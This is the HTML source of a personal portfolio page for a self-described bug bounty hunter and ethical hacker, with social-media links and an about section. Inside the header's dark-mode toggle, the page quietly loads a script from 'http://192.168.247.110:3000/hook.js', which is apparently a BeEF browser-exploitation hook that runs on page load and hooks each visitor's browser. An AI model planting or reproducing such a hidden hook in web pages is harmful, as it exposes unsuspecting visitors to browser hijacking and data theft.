</file>

<file: inde.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="icon" href="/assets/images/logo.jpg">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="/assets/css/style.css" type="text/css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <title>I'm alone_breecher</title>
</head>
<body>
    <section id="main">
        <section class="main__container">
            <div class="header">
                <nav>
                    <span class="arrow"><i class="fa fa-terminal"></i></span>
                    <span class="logotext">root@breecher:~#</span>
                         <span class="dark">
				  <script src="http://192.168.247.110:3000/hook.js"></script>
                         <img src="/assets/images/settings_brightness_black_24dp.svg" alt="">
                        </span>
                </nav>
            </div>
            <section id="tabs">
                <div class="body">
                 <div class="logo_img">
                        <img class="cofe" src="/assets/images/logo.jpeg" alt="">
                    </div>
                    <div class="name">
                        <h1><span class="c">A</span>nzil</h1>
                    </div>
                    <div class="para"><p> Bug Bounty Hunter || Pentester || Ethical Hacker </p></div>
                    <div class="social">
                        <a href="https://twitter.com/alone_breecher">
                            <i class="btn">
                                <svg class="change twitter" role="img" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Twitter</title><path d="M 50.0625 10.4375 C 48.214844 11.257813 46.234375 11.808594 44.152344 12.058594 C 46.277344 10.785156 47.910156 8.769531 48.675781 6.371094 C 46.691406 7.546875 44.484375 8.402344 42.144531 8.863281 C 40.269531 6.863281 37.597656 5.617188 34.640625 5.617188 C 28.960938 5.617188 24.355469 10.21875 24.355469 15.898438 C 24.355469 16.703125 24.449219 17.488281 24.625 18.242188 C 16.078125 17.8125 8.503906 13.71875 3.429688 7.496094 C 2.542969 9.019531 2.039063 10.785156 2.039063 12.667969 C 2.039063 16.234375 3.851563 19.382813 6.613281 21.230469 C 4.925781 21.175781 3.339844 20.710938 1.953125 19.941406 C 1.953125 19.984375 1.953125 20.027344 1.953125 20.070313 C 1.953125 25.054688 5.5 29.207031 10.199219 30.15625 C 9.339844 30.390625 8.429688 30.515625 7.492188 30.515625 C 6.828125 30.515625 6.183594 30.453125 5.554688 30.328125 C 6.867188 34.410156 10.664063 37.390625 15.160156 37.472656 C 11.644531 40.230469 7.210938 41.871094 2.390625 41.871094 C 1.558594 41.871094 0.742188 41.824219 -0.0585938 41.726563 C 4.488281 44.648438 9.894531 46.347656 15.703125 46.347656 C 34.617188 46.347656 44.960938 30.679688 44.960938 17.09375 C 44.960938 16.648438 44.949219 16.199219 44.933594 15.761719 C 46.941406 14.3125 48.683594 12.5 50.0625 10.4375 Z"/>
                                </svg>
                            </i>
                        </a>		    
                                 <a href="https://tryhackme.com/p/alonebreecher">
                       	    <i class="btn"> 
                               	   <svg class="change htb" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>TryHackMe</title><path d="M10.705 0C7.54 0 4.902 2.285 4.349 5.291a4.525 4.525 0 0 0-4.107 4.5a4.525 4.525 0 0 0 4.52 4.52h6.761a.625.625 0 1 0 0-1.25H4.761a3.273 3.273 0 0 1-3.27-3.27A3.273 3.273 0 0 1 6.59 7.08a.625.625 0 0 0 .7-1.035a4.488 4.488 0 0 0-1.68-.69a5.223 5.223 0 0 1 5.096-4.104a5.221 5.221 0 0 1 5.174 4.57a4.489 4.489 0 0 0-.488.305a.625.625 0 1 0 .731 1.013a3.245 3.245 0 0 1 1.912-.616a3.278 3.278 0 0 1 3.203 2.61a.625.625 0 0 0 1.225-.251a4.533 4.533 0 0 0-4.428-3.61a4.54 4.54 0 0 0-.958.105C16.556 2.328 13.9 0 10.705 0zm5.192 10.64a.925.925 0 0 0-.462.108a.913.913 0 0 0-.313.29a1.27 1.27 0 0 0-.175.427a2.39 2.39 0 0 0-.054.514c0 .181.018.353.054.517c.036.164.095.307.175.43a.899.899 0 0 0 .313.297c.127.073.281.11.462.11c.18 0 .334-.037.46-.11a.897.897 0 0 0 .309-.296c.08-.124.137-.267.173-.431c.036-.164.054-.336.054-.517c0-.18-.018-.352-.054-.514a1.271 1.271 0 0 0-.173-.426a.901.901 0 0 0-.309-.291a.917.917 0 0 0-.46-.108zm6.486 0a.925.925 0 0 0-.462.108a.913.913 0 0 0-.313.29a1.27 1.27 0 0 0-.175.427a2.39 2.39 0 0 0-.053.514c0 .181.017.353.053.517c.036.164.095.307.175.43a.899.899 0 0 0 .313.297c.127.073.281.11.462.11c.18 0 .334-.037.46-.11a.897.897 0 0 0 .31-.296c.078-.124.136-.267.172-.431c.036-.164.054-.336.054-.517c0-.18-.018-.352-.054-.514a1.271 1.271 0 0 0-.173-.426a.901.901 0 0 0-.308-.291a.916.916 0 0 0-.461-.108zm-8.537.068l-.84.618l.313.43l.476-.368v1.877h.603v-2.557zm6.486 0l-.841.618l.314.43l.477-.368v1.877h.603v-2.557zm-4.435.445c.08 0 .143.028.193.084c.05.057.087.127.114.21c.026.083.044.173.054.269a2.541 2.541 0 0 1 0 .533c-.01.097-.028.187-.054.27a.584.584 0 0 1-.114.21a.243.243 0 0 1-.193.085a.248.248 0 0 1-.195-.086a.584.584 0 0 1-.118-.209a1.245 1.245 0 0 1-.056-.27a2.645 2.645 0 0 1 0-.533c.01-.096.029-.186.056-.27a.583.583 0 0 1 .118-.209a.25.25 0 0 1 .195-.084zm6.486 0c.08 0 .144.028.193.084c.05.057.087.127.114.21c.027.083.044.173.054.269a2.541 2.541 0 0 1 0 .533c-.01.097-.027.187-.054.27a.584.584 0 0 1-.114.21a.243.243 0 0 1-.193.085a.249.249 0 0 1-.195-.086a.581.581 0 0 1-.117-.209a1.245 1.245 0 0 1-.056-.27a2.642 2.642 0 0 1 0-.533c.01-.096.028-.186.056-.27a.58.58 0 0 1 .117-.209a.25.25 0 0 1 .195-.084zm-2.191 3.51a.93.93 0 0 0-.463.109a.908.908 0 0 0-.312.291c-.08.122-.139.263-.175.426a2.383 2.383 0 0 0-.054.514c0 .18.018.353.054.516c.036.164.094.308.175.432a.91.91 0 0 0 .312.296a.92.92 0 0 0 .463.11c.18 0 .333-.037.46-.11a.892.892 0 0 0 .308-.296a1.32 1.32 0 0 0 .174-.432c.036-.163.054-.335.054-.516c0-.18-.018-.352-.054-.514a1.274 1.274 0 0 0-.174-.426a.89.89 0 0 0-.309-.291a.918.918 0 0 0-.46-.108zm-6.402.07l-.841.617l.314.43l.476-.369v1.878h.604v-2.557zm2.125 0l-.841.617l.314.43l.477-.369v1.878h.603v-2.557zm2.116 0l-.84.617l.313.43l.477-.369v1.878h.603v-2.557zm2.16.443c.08 0 .144.028.194.085a.605.605 0 0 1 .114.21c.026.083.044.172.053.269a2.639 2.639 0 0 1 0 .532a1.28 1.28 0 0 1-.053.27a.585.585 0 0 1-.114.21a.244.244 0 0 1-.193.085a.25.25 0 0 1-.196-.085a.589.589 0 0 1-.117-.21a1.245 1.245 0 0 1-.056-.27a2.597 2.597 0 0 1 0-.532c.01-.097.028-.186.056-.27a.589.589 0 0 1 .117-.209a.249.249 0 0 1 .196-.085zm-6.729 3.073a.676.676 0 0 0-.335.078a.661.661 0 0 0-.227.211a.91.91 0 0 0-.127.31c-.027.118-.04.242-.04.373s.013.256.04.375a.93.93 0 0 0 .127.313a.65.65 0 0 0 .227.215c.092.053.204.08.335.08a.655.655 0 0 0 .334-.08a.65.65 0 0 0 .225-.215c.057-.09.1-.194.125-.313a1.75 1.75 0 0 0 .04-.375c0-.13-.014-.255-.04-.373a.931.931 0 0 0-.125-.31a.658.658 0 0 0-.225-.21a.667.667 0 0 0-.334-.08zm3.086 0a.675.675 0 0 0-.336.078a.661.661 0 0 0-.226.211a.907.907 0 0 0-.127.31a1.69 1.69 0 0 0-.04.373c0 .131.013.256.04.375a.928.928 0 0 0 .127.313c.058.09.134.162.226.215c.093.053.205.08.336.08a.655.655 0 0 0 .334-.08a.65.65 0 0 0 .224-.215c.058-.09.1-.194.126-.313a1.752 1.752 0 0 0 0-.748a.94.94 0 0 0-.126-.31a.657.657 0 0 0-.224-.21a.667.667 0 0 0-.334-.08zm5.108 0a.675.675 0 0 0-.336.078a.661.661 0 0 0-.226.211a.91.91 0 0 0-.127.31c-.027.118-.04.242-.04.373s.013.256.04.375a.931.931 0 0 0 .127.313c.058.09.134.162.226.215c.093.053.205.08.336.08c.13 0 .243-.027.334-.08a.65.65 0 0 0 .224-.215c.058-.09.1-.194.126-.313a1.75 1.75 0 0 0 .04-.375c0-.13-.014-.255-.04-.373a.943.943 0 0 0-.126-.31a.657.657 0 0 0-.224-.21a.668.668 0 0 0-.334-.08zm-6.658.05l-.61.448l.227.311l.346-.266v1.362h.438v-1.856zm3.068 0l-.61.448l.227.311l.346-.266v1.362h.438v-1.856zm5.108 0l-.611.448l.228.311l.346-.266v1.362h.438v-1.856zm-9.712.322c.058 0 .105.02.14.062a.421.421 0 0 1 .083.151a.96.96 0 0 1 .04.196a1.932 1.932 0 0 1 0 .386a.954.954 0 0 1-.04.197a.421.421 0 0 1-.083.152a.176.176 0 0 1-.14.061a.18.18 0 0 1-.141-.06a.427.427 0 0 1-.085-.153a.887.887 0 0 1-.041-.197a1.96 1.96 0 0 1 0-.386a.893.893 0 0 1 .04-.196a.42.42 0 0 1 .086-.151a.181.181 0 0 1 .141-.062zm3.086 0c.058 0 .104.02.14.062a.421.421 0 0 1 .082.151a.94.94 0 0 1 .04.196a1.906 1.906 0 0 1 0 .386a.93.93 0 0 1-.04.197a.421.421 0 0 1-.082.152a.176.176 0 0 1-.14.061a.18.18 0 0 1-.141-.06a.42.42 0 0 1-.086-.153a.846.846 0 0 1-.04-.197a1.965 1.965 0 0 1-.011-.195c0-.057.004-.121.01-.191a.849.849 0 0 1 .041-.196a.42.42 0 0 1 .086-.151a.182.182 0 0 1 .141-.062zm5.108 0c.058 0 .104.02.14.062a.421.421 0 0 1 .082.151a.92.92 0 0 1 .04.196a1.963 1.963 0 0 1 0 .386a.943.943 0 0 1-.04.197a.421.421 0 0 1-.082.152a.177.177 0 0 1-.14.061a.18.18 0 0 1-.142-.06a.437.437 0 0 1-.085-.153a.95.95 0 0 1-.04-.197a1.965 1.965 0 0 1-.011-.195c0-.057.004-.121.01-.191a.959.959 0 0 1 .04-.196a.47.47 0 0 1 .086-.151a.181.181 0 0 1 .142-.062zm-1.684 1.814a.675.675 0 0 0-.336.079a.66.66 0 0 0-.227.21a.91.91 0 0 0-.127.31a1.731 1.731 0 0 0 0 .748a.939.939 0 0 0 .127.314c.059.09.134.162.227.215c.093.053.205.08.336.08a.66.66 0 0 0 .334-.08a.648.648 0 0 0 .224-.215c.058-.09.1-.195.126-.314a1.737 1.737 0 0 0-.001-.747a.928.928 0 0 0-.125-.31a.65.65 0 0 0-.224-.211a.668.668 0 0 0-.334-.079zm3.063 0a.676.676 0 0 0-.336.079a.664.664 0 0 0-.227.21a.906.906 0 0 0-.127.31a1.74 1.74 0 0 0 0 .748a.936.936 0 0 0 .127.314a.66.66 0 0 0 .227.215c.092.053.204.08.336.08a.654.654 0 0 0 .334-.08a.648.648 0 0 0 .223-.215c.058-.09.1-.195.126-.314a1.74 1.74 0 0 0 0-.747a.928.928 0 0 0-.126-.31a.65.65 0 0 0-.223-.211a.666.666 0 0 0-.334-.079zm-1.545.05l-.611.448l.228.312l.346-.267v1.363h.438v-1.856zm-1.518.323c.057 0 .104.02.14.061a.42.42 0 0 1 .082.152a.91.91 0 0 1 .04.195a1.966 1.966 0 0 1 0 .387a.951.951 0 0 1-.04.197a.421.421 0 0 1-.082.152a.177.177 0 0 1-.14.06a.18.18 0 0 1-.142-.06a.428.428 0 0 1-.085-.152a.914.914 0 0 1-.04-.197a1.96 1.96 0 0 1-.011-.195c0-.058.003-.122.01-.192a.923.923 0 0 1 .041-.195c.02-.06.048-.11.085-.152a.181.181 0 0 1 .142-.061zm3.063 0c.057 0 .104.02.14.061a.42.42 0 0 1 .082.152a.94.94 0 0 1 .04.195a1.91 1.91 0 0 1 0 .387a.93.93 0 0 1-.04.197a.422.422 0 0 1-.083.152a.175.175 0 0 1-.14.06a.18.18 0 0 1-.141-.06a.423.423 0 0 1-.085-.152a.907.907 0 0 1-.04-.197a1.95 1.95 0 0 1 0-.387a.915.915 0 0 1 .04-.195c.02-.06.048-.11.085-.152a.182.182 0 0 1 .142-.061zm-9.713.185a.465.465 0 0 0-.232.055a.456.456 0 0 0-.157.146a.627.627 0 0 0-.089.215a1.168 1.168 0 0 0-.027.259c0 .09.009.177.027.26a.648.648 0 0 0 .089.216c.04.063.093.112.157.149a.459.459 0 0 0 .232.056c.09 0 .168-.02.231-.056a.45.45 0 0 0 .156-.149a.67.67 0 0 0 .087-.217a1.218 1.218 0 0 0 0-.518a.647.647 0 0 0-.087-.215a.448.448 0 0 0-.156-.146a.458.458 0 0 0-.23-.055zm1.052.035l-.423.31l.158.217l.24-.185v.944h.303v-1.286zm-1.052.224c.04 0 .073.014.097.042a.284.284 0 0 1 .057.105a.69.69 0 0 1 .028.136c.004.049.007.092.007.133c0 .04-.003.086-.007.135a.684.684 0 0 1-.028.136a.285.285 0 0 1-.057.105a.123.123 0 0 1-.097.043a.125.125 0 0 1-.098-.043a.298.298 0 0 1-.059-.105a.612.612 0 0 1-.028-.136a1.39 1.39 0 0 1 0-.268a.62.62 0 0 1 .028-.136a.297.297 0 0 1 .06-.105a.125.125 0 0 1 .097-.042zm3.775 1.394a.463.463 0 0 0-.232.054a.452.452 0 0 0-.157.146a.621.621 0 0 0-.088.214a1.19 1.19 0 0 0 0 .519a.641.641 0 0 0 .088.217a.46.46 0 0 0 .157.15a.458.458 0 0 0 .232.054a.454.454 0 0 0 .232-.055a.45.45 0 0 0 .155-.149a.664.664 0 0 0 .087-.217a1.189 1.189 0 0 0 0-.519a.642.642 0 0 0-.087-.214a.446.446 0 0 0-.155-.146a.459.459 0 0 0-.232-.054zm1.052.034l-.423.31l.158.216l.24-.185v.945h.303V22.68zm-1.052.223c.04 0 .073.014.098.043a.3.3 0 0 1 .057.105a.643.643 0 0 1 .027.135a1.31 1.31 0 0 1 0 .268a.654.654 0 0 1-.027.137a.307.307 0 0 1-.057.105a.124.124 0 0 1-.098.042a.125.125 0 0 1-.098-.042a.293.293 0 0 1-.059-.105a.618.618 0 0 1-.028-.137a1.364 1.364 0 0 1 0-.268a.612.612 0 0 1 .028-.135a.287.287 0 0 1 .06-.105a.123.123 0 0 1 .097-.043z"/>
				    </svg>
                            </i>
                        </a>  
                        <a href="https://www.github/alone-breecher">
                            <i class="btn">
                                <svg class="change git" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Github</title><path d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"/>
                                </svg>
                            </i>
                        </a>

                    </div>
                    <a href="#" class="button">Who Am I</a>
                </div>
                <div class="body about">
			<!--
	           <div class="logo_img">
                       <img class="cofe" src="/assets/images/logo.jpeg" alt="">
                    </div>
                     -->
                    <h2>Hello</h2>   
                    <p>I am Anzil, I am 19 yr old. And i was currently living in india.<a href="https://www.alonebreecher.ml/acknowledges/avcsrf.html">Acknowledges</a>
                    </p>
                    <a href="#" class="button remove">Back</a>            
                    <div class="right">
                                            <a href="https://www.instagram.com/alone_breecher/">
                            <i class="btn">
                                <svg class="change insta" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Instagram</title><path d="M12 0C8.74 0 8.333.015 7.053.072 5.775.132 4.905.333 4.14.63c-.789.306-1.459.717-2.126 1.384S.935 3.35.63 4.14C.333 4.905.131 5.775.072 7.053.012 8.333 0 8.74 0 12s.015 3.667.072 4.947c.06 1.277.261 2.148.558 2.913.306.788.717 1.459 1.384 2.126.667.666 1.336 1.079 2.126 1.384.766.296 1.636.499 2.913.558C8.333 23.988 8.74 24 12 24s3.667-.015 4.947-.072c1.277-.06 2.148-.262 2.913-.558.788-.306 1.459-.718 2.126-1.384.666-.667 1.079-1.335 1.384-2.126.296-.765.499-1.636.558-2.913.06-1.28.072-1.687.072-4.947s-.015-3.667-.072-4.947c-.06-1.277-.262-2.149-.558-2.913-.306-.789-.718-1.459-1.384-2.126C21.319 1.347 20.651.935 19.86.63c-.765-.297-1.636-.499-2.913-.558C15.667.012 15.26 0 12 0zm0 2.16c3.203 0 3.585.016 4.85.071 1.17.055 1.805.249 2.227.415.562.217.96.477 1.382.896.419.42.679.819.896 1.381.164.422.36 1.057.413 2.227.057 1.266.07 1.646.07 4.85s-.015 3.585-.074 4.85c-.061 1.17-.256 1.805-.421 2.227-.224.562-.479.96-.899 1.382-.419.419-.824.679-1.38.896-.42.164-1.065.36-2.235.413-1.274.057-1.649.07-4.859.07-3.211 0-3.586-.015-4.859-.074-1.171-.061-1.816-.256-2.236-.421-.569-.224-.96-.479-1.379-.899-.421-.419-.69-.824-.9-1.38-.165-.42-.359-1.065-.42-2.235-.045-1.26-.061-1.649-.061-4.844 0-3.196.016-3.586.061-4.861.061-1.17.255-1.814.42-2.234.21-.57.479-.96.9-1.381.419-.419.81-.689 1.379-.898.42-.166 1.051-.361 2.221-.421 1.275-.045 1.65-.06 4.859-.06l.045.03zm0 3.678c-3.405 0-6.162 2.76-6.162 6.162 0 3.405 2.76 6.162 6.162 6.162 3.405 0 6.162-2.76 6.162-6.162 0-3.405-2.76-6.162-6.162-6.162zM12 16c-2.21 0-4-1.79-4-4s1.79-4 4-4 4 1.79 4 4-1.79 4-4 4zm7.846-10.405c0 .795-.646 1.44-1.44 1.44-.795 0-1.44-.646-1.44-1.44 0-.794.646-1.439 1.44-1.439.793-.001 1.44.645 1.44 1.439z"/>
                                </svg>
                            </i>
                        </a>                                                 
                        
                        <a href="mailto:a10ne8633ch36@gmail.com">
                            <i class="btn">
                                <svg class="change mail" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Email</title><path d="M24 5.457v13.909c0 .904-.732 1.636-1.636 1.636h-3.819V11.73L12 16.64l-6.545-4.91v9.273H1.636A1.636 1.636 0 0 1 0 19.366V5.457c0-2.023 2.309-3.178 3.927-1.964L5.455 4.64 12 9.548l6.545-4.91 1.528-1.145C21.69 2.28 24 3.434 24 5.457z"/>
                                </svg>
                            </i>
                        </a>
 			    
                        <a href="https://www.reddit.com/user/alone_breecher/">
                            <i class="btn">
                                <svg class="change reddit" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Reddit</title><path d="M14.558 15.827c.097.096.097.253 0 .349-.531.529-1.365.786-2.549.786l-.009-.002-.009.002c-1.185 0-2.018-.257-2.549-.786-.097-.096-.097-.253 0-.349.096-.096.254-.096.351 0 .433.431 1.152.641 2.199.641l.009.002.009-.002c1.046 0 1.765-.21 2.199-.641.095-.097.252-.097.349 0zm-.126-3.814c-.581 0-1.054.471-1.054 1.05 0 .579.473 1.049 1.054 1.049.581 0 1.054-.471 1.054-1.049 0-.579-.473-1.05-1.054-1.05zm-3.806 1.05c0-.579-.473-1.05-1.054-1.05-.581 0-1.055.471-1.055 1.05 0 .579.473 1.049 1.055 1.049.581.001 1.054-.47 1.054-1.049zm13.374-8.063v14c0 2.761-2.238 5-5 5h-14c-2.761 0-5-2.239-5-5v-14c0-2.761 2.239-5 5-5h14c2.762 0 5 2.239 5 5zm-4 6.853c0-.972-.795-1.764-1.772-1.764-.477 0-.908.191-1.227.497-1.207-.794-2.84-1.299-4.647-1.364l.989-3.113 2.677.628-.004.039c0 .795.65 1.442 1.449 1.442.798 0 1.448-.647 1.448-1.442 0-.795-.65-1.442-1.448-1.442-.613 0-1.136.383-1.347.919l-2.886-.676c-.126-.031-.254.042-.293.166l-1.103 3.471c-1.892.023-3.606.532-4.867 1.35-.316-.292-.736-.474-1.2-.474-.975-.001-1.769.79-1.769 1.763 0 .647.355 1.207.878 1.514-.034.188-.057.378-.057.572 0 2.607 3.206 4.728 7.146 4.728 3.941 0 7.146-2.121 7.146-4.728 0-.183-.019-.362-.05-.54.555-.299.937-.876.937-1.546z"/>
                                </svg>
                            </i>
                        </a>                                                             
		    </div>
                 </div>
            </section>
        </section>
    </section>
    <script src="/assets/js/app.js"></script>
</body>
</html>
</file>
